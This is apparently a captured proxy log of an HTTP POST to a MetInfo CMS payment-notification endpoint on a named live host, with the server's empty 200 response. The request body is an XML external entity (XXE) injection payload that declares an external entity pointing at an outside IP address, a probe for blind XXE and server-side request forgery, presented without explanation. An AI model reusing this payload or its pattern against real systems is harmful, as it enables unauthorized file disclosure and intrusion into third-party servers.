 Request
Raw Params Headers Hex XML
POST /member/index.php?a=donotify&m=web&c=pay&n=pay HTTP/1.1
Host:quan.metinfo.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://quan.metinfo.net/
Content-Type:text/xml
X-Requested-With:XMLHttpRequest
Connection:close
Cache-Control:no-cache
Content-Length: 166
<?xml version="1.0" encoding="UTF-8" standalone="no">
<!DOCTYPE Quan [
<!ENTITY  remote SYSTEM "http://.194.169.246.136/robots.txt">
]>
<data>&remote;</data>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 08 Jun 2019 16:31:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Content-Length: 0
Connection: close
Content-Type: text/html;charset=utf-8